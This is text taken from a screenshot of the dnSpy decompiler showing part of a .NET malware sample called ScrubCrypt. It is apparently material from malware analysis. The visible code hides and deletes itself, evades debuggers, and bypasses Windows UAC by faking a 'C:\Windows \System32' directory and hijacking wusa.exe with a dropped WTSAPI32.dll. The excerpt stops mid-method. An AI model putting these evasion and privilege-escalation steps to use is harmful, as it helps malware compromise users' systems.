 dnSpy v6.1.8 (32-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
ScrubCrypt (0.0.0.0)
ScrubCrypt
PE
Type References
References
Resources
P
UAC
WorldOfMythia.exe
Wuswbvbm.exe
{ } -
CryptUtils @02000001
Base Type and Interfaces
Derived Types
Decrypt(string, int, int, int, int, int) : string @06000
Program @02000002
Base Type and Interfaces
Derived Types
Program() : void @0600000B
CheckRemoteDebuggerPresent(IntPtr, ref bool) : b
DecompressGzip(byte[]) : byte[] @06000005
DeleteSelf(int) : Process @06000003
GetAssemblyRess(string) : byte[] @06000006
HasPersistence(string) : bool @06000007
IsAdmin() : bool @06000008
IsDebuggerPresent() : bool @06000009
Main() : void @06000002
Persistence(string) : void @06000004
otoxinStr : string @04000002
trendMicroStr : string @04000001
_process : Process @04000003
mscorlib (4.0.0.0)
System (4.0.0.0)
Program
1 using System;
2 using System.Collections.Generic;
3 using System.Diagnostics;
4 using System.IO;
5 using System.IO.Compression;
6 using System.Reflection;
7 using System.Runtime.InteropServices;
8 using System.Security.Principal;
9 using System.Threading;
10 using Microsoft.Win32;
11
12 // Token: 0x02000002 RID: 2
13 internal class Program
14 {
15 // Token: 0x06000002 RID: 2
16 private static void Main()
17 {
18 Process currentProcess = Process.GetCurrentProcess();
19 string fileName = currentProcess.MainModule.FileName;
20 int num = 2;
21 int fileAttributes = num + 4;
22 File.SetAttributes(fileName, (FileAttributes)fileAttributes);
23 string text = Path.ChangeExtension(currentProcess.MainModule.FileName, null);
24 Program._process = Program.DeleteSelf(currentProcess.Id);
25 bool flag = false;
26 Program.CheckRemoteDebuggerPresent(currentProcess.Handle, ref flag);
27 if (Debugger.IsAttached || flag || Program.IsDebuggerPresent())
28 {
29 Environment.Exit(0);
30 }
31 Version version = Environment.OSVersion.Version;
32 if ((version.Major >= 6 && version.Minor >= 1) || version.Major >= 10)
33 {
34 try
35 {
36 if (!Program.IsAdmin())
37 {
38 Directory.CreateDirectory("\\\\?\\C:\\Windows \\System32");
39 File.Copy("C:\\Windows\\System32\\wusa.exe", "C:\\Windows \\System32\\wusa.exe", true);
40 File.WriteAllBytes("C:\\Windows \\System32\\WTSAPI32.dll", Program.DecompressGzip
(Program.GetAssemblyRess("UAC")));
41 Process.Start(new ProcessStartInfo
42 {
43 FileName = "C:\\Windows \\System32\\wusa.exe",
44 Arguments = "\"" + text + "\"",
45 UseShellExecute = true,
46 WindowStyle = ProcessWindowStyle.Hidden
47 });
48 Program._process.Kill();
49 Environment.Exit(0);
50 }
51 Directory.Delete("\\\\?\\C:\\Windows", true);
52 }
100 %